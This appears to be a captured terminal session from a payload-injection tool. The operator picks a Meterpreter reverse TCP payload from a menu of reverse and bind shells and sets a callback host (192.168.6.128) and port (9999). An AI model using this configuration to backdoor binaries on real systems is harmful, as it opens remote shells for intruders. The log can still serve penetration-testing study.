 Enable Stealth Mode? (Y/N/H): N
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP
[2] Meterpreter_Reverse_HTTP
[3] Meterpreter_Reverse_HTTPS
[4] Meterpreter_Bind_TCP
[5] Shell_Reverse_TCP
[6] Shell_Bind_TCP
[7] WinExec
Use a listed payload or custom? (L/C/H): 1
Invalid Input!
Enter L/l or C/c.
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.6.128
SET LPORT: 9999
****************
* Payload Info *
****************
Payload: meterpreter_reverse_tcp
Size: 281 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT